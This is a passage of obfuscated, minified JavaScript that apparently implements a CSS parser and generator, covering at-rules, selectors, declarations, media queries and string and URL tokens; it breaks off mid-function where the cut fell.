this[n(1524)][o][n(2246)]?this[n(1524)][o][n(2246)][n(957)](this,e):this[n(1629)](pi[n(957)](this))}return{type:n(2711),loc:this[n(1820)](r,this[n(2404)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(771)](qt,"@"+e[n(1147)]),null!==e[n(2983)]&&this[n(1052)](e[n(2983)]),e[n(2246)]?this[n(1052)](e[n(2246)]):this[n(771)](Ht,";")}const xi=t(3183),ki=t(3383),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2722)]()),this[n(1162)](),r=hasOwnProperty[n(957)](this[n(1524)],e)&&n(3338)==typeof this[n(1524)][e][n(2983)]?this[n(1524)][e][n(2983)][n(957)](this):this[n(2346)](this[n(976)][n(3183)]),this[n(1162)](),!0!==this[n(1919)]&&this[n(2831)]!==Gt&&this[n(2831)]!==Ht&&this[n(3306)](n(1955)),{type:n(3183),loc:this[n(2888)](r),children:r}}function zi(e){this[t(1095)](e)}const Si=36,Mi=42,Ei=61,Ti=94,qi=124,Ni=126;function Ci(){const e=t;this[e(1919)]&&this[e(3306)](e(1425));const n=this[e(2404)];let r=!1;return this[e(960)](Mi)?(r=!0,this[e(1892)]()):this[e(960)](qi)||this[e(520)](Et),this[e(960)](qi)?this[e(735)](this[e(2404)]+1)!==Ei?(this[e(1892)](),this[e(520)](Et)):r&&this[e(3306)](e(2435),this[e(2720)]):r&&this[e(3306)](e(2257)),{type:e(567),loc:this[e(1820)](n,this[e(2404)]),name:this[e(1329)](n)}}function Ui(){const e=t,n=this[e(2404)],r=this[e(735)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==qi&&this[e(3306)](e(1379)),this[e(1892)](),r!==Ei&&(this[e(960)](Ei)||this[e(3306)](e(2723)),this[e(1892)]()),this[e(1329)](n)}const Oi=t(2949),ji={name:t(567),matcher:[String,null],value:[t(2048),t(567),null],flags:[String,null]};function Li(){const e=t,n=this[e(2404)];let r,i=null,o=null,s=null;return this[e(520)](Bt),this[e(1162)](),r=Ci[e(957)](this),this[e(1162)](),this[e(2831)]!==Vt&&(this[e(2831)]!==Et&&(i=Ui[e(957)](this),this[e(1162)](),o=this[e(2831)]===Ct?this[e(2048)]():this[e(567)](),this[e(1162)]()),this[e(2831)]===Et&&(s=this[e(1073)](Et),this[e(1162)]())),this[e(520)](Vt),{type:e(2949),loc:this[e(1820)](n,this[e(2404)]),name:r,matcher:i,value:o,flags:s}}function Ii(e){const n=t;this[n(771)](Ot,"["),this[n(1052)](e[n(1147)]),null!==e[n(2379)]&&(this[n(2843)](e[n(2379)]),this[n(1052)](e[n(3013)])),null!==e[n(1722)]&&this[n(771)](Et,e[n(1722)]),this[n(771)](Ot,"]")}const Wi=38;function Ri(){return this[t(1034)](null,!0)}function Fi(){const e=t;return this[e(989)](this[e(2398)],Ri)}function Pi(){const e=t;return this[e(1034)](this[e(579)],!0)}function Hi(){const e=t;if(this[e(2831)]===Ht)return Pi[e(957)](this,this[e(2814)]);const n=this[e(989)](this[e(3033)],Pi);return this[e(2831)]===Ht&&this[e(1892)](),n}const Di=t(1629),Bi=t(2246),Vi={children:[[t(2711),t(2398),t(3033)]]};function Zi(e){const n=t,r=e?Hi:Fi,i=this[n(2404)];let o=this[n(1437)]();this[n(520)](Gt);t:for(;!this[n(1919)];)switch(this[n(2831)]){case Qt:break t;case Wt:case Jt:this[n(1892)]();break;case qt:o[n(1355)](this[n(989)](this[n(2711)][n(1196)](this,e),Ri));break;default:e&&this[n(960)](Wi)?o[n(1355)](Fi[n(957)](this)):o[n(1355)](r[n(957)](this))}return this[n(1919)]||this[n(520)](Qt),{type:n(1629),loc:this[n(1820)](i,this[n(2404)]),children:o}}function Xi(e){const n=t;this[n(771)](Gt,"{"),this[n(1095)](e,(t=>{const e=n;e(3033)===t[e(539)]&&this[e(771)](Ht,";")})),this[n(771)](Qt,"}")}const Gi=t(3442),Qi={children:[[]]};function Ji(e,n){const r=t,i=this[r(2404)];let o=null;return this[r(520)](Bt),o=e[r(957)](this,n),this[r(1919)]||this[r(520)](Vt),{type:r(3442),loc:this[r(1820)](i,this[r(2404)]),children:o}}function Yi(e){const n=t;this[n(771)](Ot,"["),this[n(1095)](e),this[n(771)](Ot,"]")}const Ki=t(1619),$i=[];function to(){const e=t,n=this[e(2404)];return this[e(520)](Ft),{type:e(1619),loc:this[e(1820)](n,this[e(2404)])}}function eo(){const e=t;this[e(771)](Ft,e(977))}const no=t(2893),ro=[];function io(){const e=t,n=this[e(2404)];return this[e(520)](Rt),{type:e(2893),loc:this[e(1820)](n,this[e(2404)])}}function oo(){const e=t;this[e(771)](Rt,e(503))}const so=46,ao=t(2429),co={name:String};function lo(){const e=t;return this[e(1942)](so),{type:e(2429),loc:this[e(1820)](this[e(2404)]-1,this[e(2720)]),name:this[e(1073)](Et)}}function uo(e){const n=t;this[n(771)](Ot,"."),this[n(771)](Et,e[n(1147)])}const ho=43,mo=47,fo=62,po=126,go=t(1591),bo={name:String};function wo(){const e=t,n=this[e(2404)];let r;switch(this[e(2831)]){case Wt:r=" ";break;case Ot:switch(this[e(735)](this[e(2404)])){case fo:case ho:case po:this[e(1892)]();break;case mo:this[e(1892)](),this[e(1949)](e(1241)),this[e(1942)](mo);break;default:this[e(3306)](e(1462))}r=this[e(1329)](n)}return{type:e(1591),loc:this[e(1820)](n,this[e(2404)]),name:r}}function vo(e){const n=t;this[n(2843)](e[n(1147)])}const yo=42,xo=47,ko=t(2461),Ao={value:String};function _o(){const e=t,n=this[e(2404)];let r=this[e(2720)];return this[e(520)](Jt),r-n+2>=2&&this[e(735)](r-2)===yo&&this[e(735)](r-1)===xo&&(r-=2),{type:e(2461),loc:this[e(1820)](n,this[e(2404)]),value:this[e(483)](n+2,r)}}function zo(e){const n=t;this[n(771)](Jt,"/*"+e[n(3013)]+"*/")}const So=new Set([Pt,Xt,Mt]),Mo=t(3401),Eo={kind:String,children:[[t(567),t(829),t(2473),t(1739),t(1365)]]};function To(e){const n=t;return this[n(3422)](1)===Et&&So[n(3412)](this[n(3422)](2))?this[n(829)](e):this[n(1739)](e)}const qo={media:To,container:To,supports(){return this[t(1365)]()}};function No(e=t(2040)){const n=t,r=this[n(1437)]();t:for(;!this[n(1919)];)switch(this[n(2831)]){case Jt:case Wt:this[n(1892)]();continue;case Et:r[n(1355)](this[n(567)]());break;case Zt:{let t=this[n(989)]((()=>qo[e][n(957)](this,e)),(()=>null));t||(t=this[n(989)]((()=>{const t=n;this[t(520)](Zt);const r=this[t(3401)](e);return this[t(520)](Xt),r}),(()=>this[n(3245)](e)))),r[n(1355)](t);break}case Tt:{let t=this[n(989)]((()=>this[n(2473)](e)),(()=>null));t||(t=this[n(3245)](e)),r[n(1355)](t);break}default:break t}return r[n(2420)]&&this[n(3306)](n(1064)),{type:n(3401),loc:this[n(2888)](r),kind:e,children:r}}function Co(e){const n=t;e[n(1095)][n(660)]((t=>{const e=n;e(3401)===t[e(539)]?(this[e(771)](Zt,"("),this[e(1052)](t),this[e(771)](Xt,")")):this[e(1052)](t)}))}const Uo=33,Oo=35,jo=36,Lo=38,Io=42,Wo=43,Ro=47;function Fo(){const e=t;return this[e(1034)](this[e(941)],!0)}function Po(){const e=t;return this[e(1034)](this[e(941)],!1)}function Ho(){const e=t,n=this[e(2814)],r=this[e(2701)]();return e(1034)!==r[e(539)]&&!1===this[e(1919)]&&this[e(2831)]!==Ht&&!1===this[e(960)](Uo)&&!1===this[e(3170)](n)&&this[e(3306)](),r}const Do=t(3033),Bo=t(865),Vo={important:[Boolean,String],property:String,value:[t(2701),t(1034)]};function Zo(){const e=t,n=this[e(2404)],r=this[e(2814)],i=Go[e(957)](this),o=yn(i),s=o?this[e(1984)]:this[e(909)],a=o?Po:Fo;let c,l=!1;this[e(1162)](),this[e(520)](Pt);const u=this[e(2814)];if(o||this[e(1162)](),c=s?this[e(989)](Ho,a):a[e(957)](this,this[e(2814)]),o&&e(2701)===c[e(539)]&&c[e(1095)][e(2420)])for(let t=u-this[e(2814)];t<=0;t++)if(this[e(894)](t)===Wt){c[e(1095)][e(417)]({type:e(1609),loc:null,value:" "});break}return this[e(960)](Uo)&&(l=Qo[e(957)](this),this[e(1162)]()),!1===this[e(1919)]&&this[e(2831)]!==Ht&&!1===this[e(3170)](r)&&this[e(3306)](),{type:e(3033),loc:this[e(1820)](n,this[e(2404)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(771)](Et,e[n(1698)]),this[n(771)](Pt,":"),this[n(1052)](e[n(3013)]),e[n(1604)]&&(this[n(771)](Ot,"!"),this[n(771)](Et,!0===e[n(1604)]?n(1604):e[n(1604)]))}function Go(){const e=t,n=this[e(2404)];if(this[e(2831)]===Ot)switch(this[e(735)](this[e(2404)])){case Io:case jo:case Wo:case Oo:case Lo:this[e(1892)]();break;case Ro:this[e(1892)](),this[e(960)](Ro)&&this[e(1892)]()}return this[e(2831)]===Nt?this[e(520)](Nt):this[e(520)](Et),this[e(1329)](n)}function Qo(){const e=t;this[e(520)](Ot),this[e(1162)]();const n=this[e(1073)](Et);return e(1604)===n||n}const Jo=38;function Yo(){const e=t;return this[e(1034)](this[e(579)],!0)}const Ko=t(1381),$o={children:[[t(3033),t(2711),t(2398)]]};function ts(){const e=t,n=this[e(1437)]();for(;!this[e(1919)];)switch(this[e(2831)]){case Wt:case Jt:case Ht:this[e(1892)]();break;case qt:n[e(1355)](this[e(989)](this[e(2711)][e(1196)](this,!0),Yo));break;default:this[e(960)](Jo)?n[e(1355)](this[e(989)](this[e(2398)],Yo)):n[e(1355)](this[e(989)](this[e(3033)],Yo))}return{type:e(1381),loc:this[e(2888)](n),children:n}}function es(e){const n=t;this[n(1095)](e,(t=>{const e=n;e(3033)===t[e(539)]&&this[e(771)](Ht,";")}))}const ns=t(2862),rs={value:String,unit:String};function is(){const e=t,n=this[e(2404)],r=this[e(422)](It);return{type:e(2862),loc:this[e(1820)](n,this[e(2404)]),value:r,unit:this[e(483)](n+r[e(912)],this[e(2404)])}}function os(e){const n=t;this[n(771)](It,e[n(3013)]+e[n(2338)])}const ss=47,as=t(829),cs={kind:String,name:String,value:[t(567),t(694),t(2862),t(1139),t(3198),null]};function ls(e){const n=t,r=this[n(2404)];let i,o=null;if(this[n(520)](Zt),this[n(1162)](),i=this[n(1073)](Et),this[n(1162)](),this[n(2831)]!==Xt){switch(this[n(520)](Pt),this[n(1162)](),this[n(2831)]){case jt:o=this[n(1116)](1)===Ot?this[n(1139)]():this[n(694)]();break;case It:o=this[n(2862)]();break;case Et:o=this[n(567)]();break;case Tt:o=this[n(989)]((()=>{const t=n,e=this[t(3198)](this[t(2346)],this[t(976)][t(2701)]);return this[t(1162)](),this[t(960)](ss)&&this[t(3306)](),e}),(()=>this[n(1139)]()));break;default:this[n(3306)](n(1221))}this[n(1162)]()}return this[n(1919)]||this[n(520)](Xt),{type:n(829),loc:this[n(1820)](r,this[n(2404)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(771)](Zt,"("),this[n(771)](Et,e[n(1147)]),null!==e[n(3013)]&&(this[n(771)](Pt,":"),this[n(1052)](e[n(3013)])),this[n(771)](Xt,")")}const ds=t(2473),hs={kind:String,feature:String,value:[t(3033),t(2350)]};function ms(e,n){const r=t,i=(this[r(1330)][e]||{})[n];return r(3338)!=typeof i&&this[r(3306)](r(1499)+n+"()"),i}function fs(e=t(1259)){const n=t,r=this[n(2404)],i=this[n(1928)](),o=ms[n(957)](this,e,i[n(2722)]());this[n(1162)]();const s=this[n(989)]((()=>{const t=n,e=this[t(2814)],r=o[t(957)](this);return!1===this[t(1919)]&&!1===this[t(3170)](e)&&this[t(3306)](),r}),(()=>this[n(1034)](null,!1)));return this[n(1919)]||this[n(520)](Xt),{type:n(2473),loc:this[n(1820)](r,this[n(2404)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(771)](Tt,e[n(3201)]+"("),this[n(1052)](e[n(3013)]),this[n(771)](Xt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1739),xs={kind:String,left:[t(567),t(694),t(2862),t(1139),t(3198)],leftComparison:String,middle:[t(567),t(694),t(2862),t(1139),t(3198)],rightComparison:[String,null],right:[t(567),t(694),t(2862),t(1139),t(3198),null]};function ks(){const e=t;switch(this[e(1162)](),this[e(2831)]){case jt:return this[e(960)](gs,this[e(1325)](1))?this[e(1139)]():this[e(694)]();case It:return this[e(2862)]();case Et:return this[e(567)]();case Tt:return this[e(989)]((()=>{const t=e,n=this[t(3198)](this[t(2346)],this[t(976)][t(2701)]);return this[t(1162)](),this[t(960)](gs)&&this[t(3306)](),n}),(()=>this[e(1139)]()));default:this[e(3306)](e(1221))}}function As(e){const n=t;if(this[n(1162)](),this[n(960)](bs)||this[n(960)](vs)){const t=this[n(3132)][this[n(2404)]];return this[n(1892)](),this[n(960)](ws)?(this[n(1892)](),t+"="):t}if(this[n(960)](ws))return"=";this[n(3306)](n(2044)+(e?n(560):"")+n(1009))}function _s(e=t(1259)){const n=t,r=this[n(2404)];this[n(1162)](),this[n(520)](Zt);const i=ks[n(957)](this),o=As[n(957)](this,n(567)===i[n(539)]),s=ks[n(957)](this);let a=null,c=null;return this[n(1116)](0)!==Xt&&(a=As[n(957)](this),c=ks[n(957)](this)),this[n(1162)](),this[n(520)](Xt),{type:n(1739),loc:this[n(1820)](r,this[n(2404)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(771)](Zt,"("),this[n(1052)](e[n(3223)]),this[n(2843)](e[n(793)]),this[n(1052)](e[n(1048)]),e[n(508)]&&(this[n(2843)](e[n(928)]),this[n(1052)](e[n(508)])),this[n(771)](Xt,")")}const Ss=t(3198),Ms=t(3338),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(2404)],o=this[r(1928)](),s=o[r(2722)]();let a;return a=n[r(1854)](s)?n[s][r(957)](this,n):e[r(957)](this,n),this[r(1919)]||this[r(520)](Xt),{type:r(3198),loc:this[r(1820)](i,this[r(2404)]),name:o,children:a}}function qs(e){const n=t;this[n(771)](Tt,e[n(1147)]+"("),this[n(1095)](e),this[n(771)](Xt,")")}const Ns=t(3245),Cs={kind:String,function:[String,null],children:[[]]};function Us(e){const n=t,r=this[n(2404)];let i=null;this[n(2831)]===Tt?i=this[n(1928)]():this[n(520)](Zt);const o=this[n(989)]((()=>{const t=n,e=this[t(2814)],r=this[t(2346)](this[t(976)][t(2701)]);return!1===this[t(1919)]&&!1===this[t(3170)](e)&&this[t(3306)](),r}),(()=>this[n(2618)](this[n(1034)](null,!1))));return this[n(1919)]||this[n(520)](Xt),{type:n(3245),loc:this[n(1820)](r,this[n(2404)]),kind:e,function:i,children:o}}function Os(e){const n=t;e[n(3338)]?this[n(771)](Tt,e[n(3338)]+"("):this[n(771)](Zt,"("),this[n(1095)](e),this[n(771)](Xt,")")}const js=t(827),Ls=t(2810),Is={value:String};function Ws(){const e=t,n=this[e(2404)];return this[e(520)](Nt),{type:e(2810),loc:this[e(1820)](n,this[e(2404)]),value:this[e(1329)](n+1)}}function Rs(e){const n=t;this[n(771)](Nt,"#"+e[n(3013)])}const Fs=t(567),Ps={name:String};function Hs(){const e=t;return{type:e(567),loc:this[e(1820)](this[e(2404)],this[e(2720)]),name:this[e(1073)](Et)}}function Ds(e){const n=t;this[n(771)](Et,e[n(1147)])}const Bs=t(672),Vs={name:String};function Zs(){const e=t,n=this[e(2404)];return this[e(520)](Nt),{type:e(672),loc:this[e(1820)](n,this[e(2404)]),name:this[e(1329)](n+1)}}function Xs(e){const n=t;this[n(771)](Ot,"#"+e[n(1147)])}const Gs=46,Qs=t(832),Js={name:String};function Ys(){const e=t;let n=this[e(2404)],r=this[e(1073)](Et);for(;this[e(960)](Gs);)this[e(520)](Ot),r+="."+this[e(1073)](Et);return{type:e(832),loc:this[e(1820)](n,this[e(2404)]),name:r}}function Ks(e){const n=t;this[n(2843)](e[n(1147)])}const $s=t(3350),ta={children:[[t(832)]]};function ea(){const e=t,n=this[e(1437)]();for(this[e(1162)]();!this[e(1919)]&&(n[e(1355)](this[e(832)]()),this[e(3422)](0)===Dt);)this[e(1162)](),this[e(1892)](),this[e(1162)]();return{type:e(3350),loc:this[e(2888)](n),children:n}}function na(e){const n=t;this[n(1095)](e,(()=>this[n(771)](Dt,",")))}const ra=t(2802),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3401),null]};function oa(){const e=t,n=this[e(2404)];let r=null,i=null,o=null;if(this[e(1162)](),this[e(2831)]===Et&&this[e(3422)](1)!==Zt){const t=this[e(1073)](Et),n=t[e(2722)]();switch(e(2765)===n||e(1434)===n?(this[e(1162)](),r=n,i=this[e(1073)](Et)):i=t,this[e(3422)](0)){case Et:this[e(1162)](),this[e(1949)](e(1546)),o=this[e(3401)](e(2040));break;case Gt:case Ht:case Dt:case Mt:break;default:this[e(3306)](e(1498))}}else switch(this[e(2831)]){case Et:case Zt:case Tt:o=this[e(3401)](e(2040));break;case Gt:case Ht:case Mt:break;default:this[e(3306)](e(1498))}return{type:e(2802),loc:this[e(1820)](n,this[e(2404)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(3061)]?(e[n(1528)]&&this[n(771)](Et,e[n(1528)]),this[n(771)](Et,e[n(3061)]),e[n(2759)]&&(this[n(771)](Et,n(1546)),this[n(1052)](e[n(2759)]))):e[n(2759)]&&this[n(1052)](e[n(2759)])}const aa=t(1976),ca={children:[[t(2802)]]};function la(){const e=t,n=this[e(1437)]();for(this[e(1162)]();!this[e(1919)]&&(n[e(1355)](this[e(2802)]()),this[e(2831)]===Dt);)this[e(1892)]();return{type:e(1976),loc:this[e(2888)](n),children:n}}function ua(e){const n=t;this[n(1095)](e,(()=>this[n(771)](Dt,",")))}const da=38,ha=t(1077),ma={};function fa(){const e=t,n=this[e(2404)];return this[e(1942)](da),{type:e(1077),loc:this[e(1820)](n,this[e(2404)])}}function pa(){this[t(771)](Ot,"&")}const ga=t(1212),ba={nth:[t(589),t(567)],selector:[t(2591),null]};function wa(){const e=t;this[e(1162)]();const n=this[e(2404)];let r,i=n,o=null;return r=this[e(1184)](0,e(2909))||this[e(1184)](0,e(1171))?this[e(567)]():this[e(589)](),i=this[e(2404)],this[e(1162)](),this[e(1184)](0,"of")&&(this[e(1892)](),o=this[e(2591)](),i=this[e(2404)]),{type:e(1212),loc:this[e(1820)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1052)](e[n(995)]),null!==e[n(726)]&&(this[n(771)](Et,"of"),this[n(1052)](e[n(726)]))}const ya=t(694),xa={value:String};function ka(){const e=t;return{type:e(694),loc:this[e(1820)](this[e(2404)],this[e(2720)]),value:this[e(1073)](jt)}}function Aa(e){const n=t;this[n(771)](jt,e[n(3013)])}const _a=t(1668),za={value:String};function Sa(){const e=t,n=this[e(2404)];return this[e(1892)](),{type:e(1668),loc:this[e(1820)](n,this[e(2404)]),value:this[e(1329)](n)}}function Ma(e){const n=t;this[n(2843)](e[n(3013)])}const Ea=t(2389),Ta={children:[[]]};function qa(e,n){const r=t,i=this[r(2404)];let o=null;return this[r(520)](Zt),o=e[r(957)](this,n),this[r(1919)]||this[r(520)](Xt),{type:r(2389),loc:this[r(1820)](i,this[r(2404)]),children:o}}function Na(e){const n=t;this[n(771)](Zt,"("),this[n(1095)](e),this[n(771)](Xt,")")}const Ca=t(3418),Ua={value:String};function Oa(){const e=t;return{type:e(3418),loc:this[e(1820)](this[e(2404)],this[e(2720)]),value:this[e(422)](Lt)}}function ja(e){const n=t;this[n(771)](Lt,e[n(3013)]+"%")}const La=t(427),Ia=t(3338),Wa={name:String,children:[[t(1034)],null]};function Ra(){const e=t,n=this[e(2404)];let r,i,o=null;return this[e(520)](Pt),this[e(2831)]===Tt?(r=this[e(1928)](),i=r[e(2722)](),this[e(1116)](0)==Xt?o=this[e(1437)]():hasOwnProperty[e(957)](this[e(2820)],i)?(this[e(1162)](),o=this[e(2820)][i][e(957)](this),this[e(1162)]()):(o=this[e(1437)](),o[e(1355)](this[e(1034)](null,!1))),this[e(520)](Xt)):r=this[e(1073)](Et),{type:e(427),loc:this[e(1820)](n,this[e(2404)]),name:r,children:o}}function Fa(e){const n=t;this[n(771)](Pt,":"),null===e[n(1095)]?this[n(771)](Et,e[n(1147)]):(this[n(771)](Tt,e[n(1147)]+"("),this[n(1095)](e),this[n(771)](Xt,")"))}const Pa=t(2971),Ha=t(3338),Da={name:String,children:[[t(1034)],null]};function Ba(){const e=t,n=this[e(2404)];let r,i,o=null;return this[e(520)](Pt),this[e(520)](Pt),this[e(2831)]===Tt?(r=this[e(1928)](),i=r[e(2722)](),this[e(1116)](0)==Xt?o=this[e(1437)]():hasOwnProperty[e(957)](this[e(2820)],i)?(this[e(1162)](),o=this[e(2820)][i][e(957)](this),this[e(1162)]()):(o=this[e(1437)](),o[e(1355)](this[e(1034)](null,!1))),this[e(520)](Xt)):r=this[e(1073)](Et),{type:e(2971),loc:this[e(1820)](n,this[e(2404)]),name:r,children:o}}function Va(e){const n=t;this[n(771)](Pt,":"),this[n(771)](Pt,":"),null===e[n(1095)]?this[n(771)](Et,e[n(1147)]):(this[n(771)](Tt,e[n(1147)]+"("),this[n(1095)](e),this[n(771)](Xt,")"))}const Za=47;function Xa(){const e=t;switch(this[e(1162)](),this[e(2831)]){case jt:return this[e(694)]();case Tt:return this[e(3198)](this[e(2346)],this[e(976)][e(2701)]);default:this[e(3306)](e(1409))}}const Ga=t(1139),Qa={left:[t(694),t(3198)],right:[t(694),t(3198),null]};function Ja(){const e=t,n=this[e(2404)],r=Xa[e(957)](this);let i=null;return this[e(1162)](),this[e(960)](Za)&&(this[e(1942)](Za),i=Xa[e(957)](this)),{type:e(1139),loc:this[e(1820)](n,this[e(2404)]),left:r,right:i}}function Ya(e){const n=t;this[n(1052)](e[n(3223)]),this[n(771)](Ot,"/"),e[n(508)]?this[n(1052)](e[n(508)]):this[n(1052)](jt,1)}function Ka(){const e=t;return this[e(2814)]>0&&this[e(894)](-1)===Wt?this[e(2814)]>1?this[e(1288)](this[e(2814)]-1):this[e(1988)]:this[e(2404)]}const $a=t(1034),tc={value:String};function ec(e,n){const r=t,i=this[r(1288)](this[r(2814)]);let o;return this[r(2093)](this[r(2814)],e||this[r(3392)]),o=n&&this[r(2404)]>i?Ka[r(957)](this):this[r(2404)],{type:r(1034),loc:this[r(1820)](i,o),value:this[r(483)](i,o)}}function nc(e){const n=t;this[n(2843)](e[n(3013)])}function rc(){const e=t;return this[e(1034)](this[e(929)],!0)}function ic(){const e=t,n=this[e(2591)]();return e(1034)!==n[e(539)]&&!1===this[e(1919)]&&this[e(2831)]!==Gt&&this[e(3306)](),n}const oc=t(2398),sc=t(2558),ac={prelude:[t(2591),t(1034)],block:[t(1629)]};function cc(){const e=t,n=this[e(2814)],r=this[e(2404)];let i,o;return i=this[e(2679)]?this[e(989)](ic,rc):rc[e(957)](this,n),o=this[e(1629)](!0),{type:e(2398),loc:this[e(1820)](r,this[e(2404)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1052)](e[n(2983)]),this[n(1052)](e[n(2246)])}const uc=t(3322),dc={root:[t(2591),t(1034),null],limit:[t(2591),t(1034),null]};function hc(){const e=t;let n=null,r=null;this[e(1162)]();const i=this[e(2404)];return this[e(2831)]===Zt&&(this[e(1892)](),this[e(1162)](),n=this[e(989)](this[e(2591)],(()=>this[e(1034)](!1,!0))),this[e(1162)](),this[e(520)](Xt)),this[e(1116)](0)===Et&&(this[e(1162)](),this[e(1949)]("to"),this[e(1162)](),this[e(520)](Zt),this[e(1162)](),r=this[e(989)](this[e(2591)],(()=>this[e(1034)](!1,!0))),this[e(1162)](),this[e(520)](Xt)),{type:e(3322),loc:this[e(1820)](i,this[e(2404)]),root:n,limit:r}}function mc(e){const n=t;e[n(1083)]&&(this[n(771)](Zt,"("),this[n(1052)](e[n(1083)]),this[n(771)](Xt,")")),e[n(2307)]&&(this[n(771)](Et,"to"),this[n(771)](Zt,"("),this[n(1052)](e[n(2307)]),this[n(771)](Xt,")"))}const fc=t(2350),pc={children:[[t(2247),t(672),t(2429),t(2949),t(427),t(2971),t(1591)]]};function gc(){const e=t,n=this[e(2346)](this[e(976)][e(2350)]);return null===this[e(420)](n)&&this[e(3306)](e(638)),{type:e(2350),loc:this[e(2888)](n),children:n}}function bc(e){this[t(1095)](e)}const wc=t(2591),vc=t(726),yc={children:[[t(2350),t(1034)]]};function xc(){const e=t,n=this[e(1437)]();for(;!this[e(1919)]&&(n[e(1355)](this[e(2350)]()),this[e(2831)]===Dt);)this[e(1892)]();return{type:e(2591),loc:this[e(2888)](n),children:n}}function kc(e){const n=t;this[n(1095)](e,(()=>this[n(771)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(912)],i=e[n(735)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(735)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(735)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(510)](t+1));break}if(i=e[n(735)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(483)](r+1,i))}else 13===i&&10===e[n(735)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(2048),Ec={value:String};function Tc(){const e=t;return{type:e(2048),loc:this[e(1820)](this[e(2404)],this[e(2720)]),value:Sc(this[e(1073)](Ct))}}function qc(e){const n=t;this[n(771)](Ct,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(912)];n++){const s=t[e(735)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2851)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(3143)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(3143)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3013)]))}const Nc=33;function Cc(){return this[t(1034)](null,!1)}const Uc=t(984),Oc=t(3204),jc={children:[[t(2461),t(2893),t(1619),t(2711),t(2398),t(1034)]]};function Lc(){const e=t,n=this[e(2404)],r=this[e(1437)]();let i;for(;!this[e(1919)];){switch(this[e(2831)]){case Wt:this[e(1892)]();continue;case Jt:if(this[e(735)](this[e(2404)]+2)!==Nc){this[e(1892)]();continue}i=this[e(2461)]();break;case Rt:i=this[e(2893)]();break;case Ft:i=this[e(1619)]();break;case qt:i=this[e(989)](this[e(2711)],Cc);break;default:i=this[e(989)](this[e(2398)],Cc)}r[e(1355)](i)}return{type:e(984),loc:this[e(1820)](n,this[e(2404)]),children:r}}function Ic(e){this[t(1095)](e)}const Wc=t(1365),Rc={declaration:t(3033)};function Fc(){const e=t,n=this[e(2404)];this[e(520)](Zt),this[e(1162)]();const r=this[e(3033)]();return this[e(1919)]||this[e(520)](Xt),{type:e(1365),loc:this[e(1820)](n,this[e(2404)]),declaration:r}}function Pc(e){const n=t;this[n(771)](Zt,"("),this[n(1052)](e[n(865)]),this[n(771)](Xt,")")}const Hc=42,Dc=124;function Bc(){const e=t;this[e(2831)]!==Et&&!1===this[e(960)](Hc)&&this[e(3306)](e(1547)),this[e(1892)]()}const Vc=t(2247),Zc={name:String};function Xc(){const e=t,n=this[e(2404)];return this[e(960)](Dc)?(this[e(1892)](),Bc[e(957)](this)):(Bc[e(957)](this),this[e(960)](Dc)&&(this[e(1892)](),Bc[e(957)](this))),{type:e(2247),loc:this[e(1820)](n,this[e(2404)]),name:this[e(1329)](n)}}function Gc(e){const n=t;this[n(2843)](e[n(1147)])}const Qc=43,Jc=45,Yc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(2404)]+e;t<this[r(2720)];t++){const o=this[r(735)](t);if(o===Jc&&n&&0!==i)return Kc[r(957)](this,e+i+1,!1),-1;$t(o)||this[r(3306)](n&&0!==i?r(2732)+(i<6?r(1878):"")+r(2995):r(i<6?1758:3014),t),++i>6&&this[r(3306)](r(2545),t)}return this[r(1892)](),i}function $c(e){const n=t;let r=0;for(;this[n(960)](Yc);)++r>e&&this[n(3306)](n(1108)),this[n(1892)]()}function tl(e){const n=t;this[n(735)](this[n(2404)])!==e&&this[n(3306)](n(e===Qc?3038:2732)+n(2995))}function el(){const e=t;let n=0;switch(this[e(2831)]){case jt:if(n=Kc[e(957)](this,1,!0),this[e(960)](Yc)){$c[e(957)](this,6-n);break}if(this[e(2831)]===It||this[e(2831)]===jt){tl[e(957)](this,Jc),Kc[e(957)](this,1,!1);break}break;case It:n=Kc[e(957)](this,1,!0),n>0&&$c[e(957)](this,6-n);break;default:if(this[e(1942)](Qc),this[e(2831)]===Et){n=Kc[e(957)](this,0,!0),n>0&&$c[e(957)](this,6-n);break}if(this[e(960)](Yc)){this[e(1892)](),$c[e(957)](this,5);break}this[e(3306)](e(3400))}}const nl=t(2887),rl={value:String};function il(){const e=t,n=this[e(2404)];return this[e(1949)]("u"),el[e(957)](this),{type:e(2887),loc:this[e(1820)](n,this[e(2404)]),value:this[e(1329)](n)}}function ol(e){const n=t;this[n(2843)](e[n(3013)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1664),ml={value:String};function fl(){const e=t,n=this[e(2404)];let r;switch(this[e(2831)]){case Ut:r=function(t){const n=e,r=t[n(912)];let i=4,o=t[n(735)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(735)](i));)i++;for(;i<o&&oe(t[n(735)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(735)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(510)](e+1));break}if(i=t[n(735)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(483)](r+1,i))}else 